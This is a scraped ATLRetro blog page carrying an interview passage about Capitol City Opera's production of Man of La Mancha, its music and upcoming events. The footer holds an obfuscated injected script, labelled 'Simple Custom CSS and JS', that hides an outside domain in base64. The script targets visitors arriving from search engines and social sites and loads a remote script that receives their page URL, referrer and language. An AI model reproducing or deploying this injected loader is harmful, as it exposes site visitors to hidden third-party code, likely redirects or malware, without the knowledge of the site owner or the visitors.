<div id="attachment_16243" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2017/03/IMG_0606.jpg"><img decoding="async" aria-describedby="caption-attachment-16243" class="wp-image-16243 size-full" src="https://www.atlretro.com/wp-content/uploads/2017/03/IMG_0606.jpg" width="400" height="533" srcset="https://www.atlretro.com/wp-content/uploads/2017/03/IMG_0606.jpg 400w, https://www.atlretro.com/wp-content/uploads/2017/03/IMG_0606-225x300.jpg 225w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-16243" class="wp-caption-text">Jonathan Sphuler (Cervantes/Don Quixote) tries on his make-up backstage at Capitol City Opera&#8217;s Man of La Mancha. Credit: Michael Nutter.</p></div>
<p><i>How would you describe the show and specifically the music? Is there orchestral accompaniment?</i></p>
<p class="p2"><span class="s1">MAN OF LA MANCHA is allowing us to dip our toes into music theater. It&#8217;s definitely not an opera but still requires some excellent technical and artistic singing. It also has the additional challenges of dialogue like you would see in a regular play, which opera singers don&#8217;t often get to experience. The music has a distinctly Spanish flair, with prominent guitar solos and flamenco-like rhythms. At times it&#8217;s playful and upbeat and at other times, beautifully poignant and even heartbreaking. There is a lot of variety in this score and several melodies get stuck in your head for days. We are using a seven piece orchestra to accompany this production, who will be visible on stage and a part of the action with the rest of the cast, as opposed to stuck down in a pit where you never get to see them.</span></p>
<p class="p2"><span class="s1"><br />
<i>It was performed originally over 50 years ago and has been revived many times on Broadway since. How familiar were you with any of the past stage productions? How about the </i><a href="https://www.imdb.com/title/tt0068909/"><span class="s2"><i>1972 Peter O&#8217;Toole / Sophia Loren film</i></span></a><i>? </i></span></p>
<p class="p2"><span class="s1">I think it&#8217;s a testament to what a great show MAN OF LA MANCHA is that it&#8217;s been done so many times and even made into a movie. In fact, the 1972 film is quite true to the original score and dialogue and was a nice reference to have as we were preparing our version. There are also several wonderful Broadway recordings out there, each with their own unique spin on the show. I hope that we will also bring our own individual flavor and some novelty to the table, especially since I imagine many of our audience members will be familiar with the music.</span></p>
<p><i>What does your version offer fans of the musical and fans of musical theater in general? </i></p>
<p class="p2"><span class="s1">We have stayed true to the original score and the book (that&#8217;s the part with the spoken dialogue). For instance, Aldonza&#8217;s number &#8220;What Does He Want With Me&#8221; often gets cut, but it&#8217;s so beautiful and <b>Rachel Eve</b> sings it so well, it would have been criminal to eliminate it. We also do this production with 21 cast members, which is the bare minimum, meaning that everyone has an important part to play. In a traditional opera, you may have a handful of principal cast members and everyone else is in the ensemble, but in this show everyone is essential and you become really familiar with them throughout the performance. Also, the Conant Performing Arts Center at Oglethorpe University is a fairly intimate venue, allowing you to feel like you are part of the action. And I don&#8217;t want to give away too much, but the way we plan to immerse the audience into this show right from the beginning is going to be really special.</span></p>
<p><i>Do you have a favorite song or scene? Is there one in particular you expect audiences to really love? </i></p>
<p class="p2"><span class="s1">I think everyone loves &#8220;To Dream the Impossible Dream.&#8221; It&#8217;s a powerful song in or out of context of the show. The lyrics really encompass the longing that we all have as humans to strive to be our best, to fight the good fight, and triumph over wrongs. I think there is also a very charming scene between Sancho, Don Quixote&#8217;s squire, and Aldonza in which Sancho is trying to get her to give him a &#8220;token&#8221; to give to his knight and also attempting to read her a passionate missive written by Don Quixote, only&#8230;.neither of them can read. Another particularly excellent scene is the fight between Don Quixote and a band of rough muleteers. I&#8217;ll just say that a giant spinning ladder and some acrobatics are involved.</span></p>
<p><i>I understand you are also a professional pianist and vocal coach. Do you perform regularly? Do you specialize in a particular singing style? </i></p>
<p class="p2"><span class="s1">I am and I do! I perform mostly as an accompanist for singers and instrumentalists in concert, I rarely do solo recitals anymore. That&#8217;s not on purpose, I just haven&#8217;t had the time or opportunity and I truly enjoy collaborating with other artists more than playing alone. And I regularly coach opera singers as they prepare for roles, auditions, and competitions not just in Atlanta, but around the country. I would say I specialize in opera and art song, but I&#8217;ve been known to do the occasional bit of jazz and pop music. Just don&#8217;t ask me to teach you &#8220;Let It Go.&#8221;</span></p>
<div id="attachment_16242" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2017/03/IMG_6481.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-16242" class="wp-image-16242 size-full" src="https://www.atlretro.com/wp-content/uploads/2017/03/IMG_6481.jpg" width="400" height="365" srcset="https://www.atlretro.com/wp-content/uploads/2017/03/IMG_6481.jpg 400w, https://www.atlretro.com/wp-content/uploads/2017/03/IMG_6481-300x274.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-16242" class="wp-caption-text">Michael Lindsay, Albert Clark, Sean Savage, Damien Rasheed, Xavier Durden, and Rachel Eve Holmes receive musical instruction at a rehearsal for Man of La Mancha. Photo credit: Catherine Giel.</p></div>
<p><i>What&#8217;s next for you and Capital City Opera? </i></p>
<p class="p2"><span class="s1">We&#8217;ve always got something coming up! We do a monthly series called <b>Dinner and a Diva</b> at <a href="https://www.petiteauberge.com/"><span class="s3"><b>Petite Violette</b></span></a> restaurant. Each month we feature highlights from a different opera with our best singers and a narrator to guide the audience through the story. This takes place over an excellent three course meal with wine and happens every third Tuesday of the month. We also have a really fun event called <b>Win, Dine, and Win</b> coming up on April 7. This is an evening of food and games, including an aria auction that has gotten pretty competitive! This summer is the 25th anniversary of <b>On The Light Side</b> and this is our biggest fundraiser of the year. It&#8217;s an indoor BYOP (bring your own picnic) and we have a cast of singers that perform a cabaret-style show of music theater hits. This year&#8217;s theme is “The Golden Age of Broadway.” This is a hugely popular event and usually sells out. It&#8217;s the last Friday and Saturday nights in July. And of course we are preparing for the next mainstage show&#8230;.details to come on that soon! Information on all these events and more can be found on our website at <a href="https://www.ccityopera.org"><span class="s2">www.ccityopera.org</span></a></span></p>
<p><i>Thanks again for your time. Anything else you&#8217;d like to mention?</i></p>
<p class="p2"><span class="s1">Only that we appreciate the support from our audiences so, so much. We are a local company, staffed with local talent, local set painters, designers, costume makers, sound engineers, etc. etc. We think of ourselves like a family and we truly dedicate everything we have to creating a great product. We hope you will come to one of our events and see what we are all about and learn about how we are working in the Atlanta community to spread some great art and love for opera. It&#8217;s what we are truly passionate about. Also, we are super hip with the social media, so you can find us on <a href="https://www.facebook.com/CapitolCityOpera/"><span class="s2">Facebook</span></a>, <a href="https://twitter.com/capitolcopera?lang=en"><span class="s2">Twitter</span></a>, and <a href="https://www.instagram.com/capitolcityopera/"><span class="s2">Instagram</span></a>!</span></p>
            </div>
            <div class="clr"></div>
            <p class="tags">Tags: <a href="https://www.atlretro.com/tag/broadway/" rel="tag">Broadway</a>, <a href="https://www.atlretro.com/tag/capital-city-opera-company/" rel="tag">capital city opera company</a>, <a href="https://www.atlretro.com/tag/catherine-giel/" rel="tag">catherine giel</a>, <a href="https://www.atlretro.com/tag/conant-performing-arts-center/" rel="tag">Conant Performing Arts Center</a>, <a href="https://www.atlretro.com/tag/geoff-slade/" rel="tag">Geoff Slade</a>, <a href="https://www.atlretro.com/tag/impossible-dream/" rel="tag">impossible dream</a>, <a href="https://www.atlretro.com/tag/man-of-la-mancha/" rel="tag">man of la mancha</a>, <a href="https://www.atlretro.com/tag/opera/" rel="tag">opera</a>, <a href="https://www.atlretro.com/tag/peter-otoole/" rel="tag">peter o'toole</a>, <a href="https://www.atlretro.com/tag/petite-violette/" rel="tag">petite violette</a>, <a href="https://www.atlretro.com/tag/sophia-loren/" rel="tag">Sophia Loren</a></p>
            

	
	 


<div id="respond">

<div class="solidline"></div>
<h3>Leave a Reply</h3>
<div class="solidline"></div>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/03/22/really-retro-expect-the-spanish-inquisition-man-of-la-mancha-tilts-this-weekend-at-conant-performing-arts-center/#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>


<form action="https://www.atlretro.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<p><textarea name="comment" id="comment" cols="75%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type='hidden' name='comment_post_ID' value='16235' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0d965d7059" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

        </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":16235,"search_query":"","signature":"32acb44e056585ce9d85dd06beb88624","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0b082f5625","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":16235,"search_query":"","signature":"32acb44e056585ce9d85dd06beb88624","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script defer type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762984784" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>